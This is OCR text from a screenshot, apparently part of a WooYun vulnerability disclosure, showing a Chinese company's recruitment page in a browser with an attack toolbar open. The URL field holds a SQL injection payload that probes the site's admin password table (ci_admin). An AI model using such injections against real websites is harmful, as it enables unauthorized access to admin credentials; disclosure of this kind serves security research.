 招聘职位 - 任子行官网
www.1218.com.cn/index.php/company/recruitment?location=
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 AI
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.1218.com.cn/index.php/company/recruitment?location=%E6%B7%B1%E5%9C%B3&position=%E7%A0%94%E5%8F%91&type=44 AND (sele
count(pass) from ci_admin)>1
Enable Post data Enable Referrer
公司介绍
发展历程
企业文化
研发实力
新闻中心
招贤纳士
招贤纳士
招聘职位
薪酬福利
热招职位
招聘类型： 所有 校园招聘 社会招聘
工作地点： 所有 深圳 北京 武汉
职位类型： 所有 研发类 职能类 营销类 其他
招聘职位 工作地点 招聘人数 发布时间
测试工程师 深圳、北京、武汉 6人 2015-03-04
Java开发工程师 深圳、北京、武汉 9人 2015-03-04
www.wooyun.org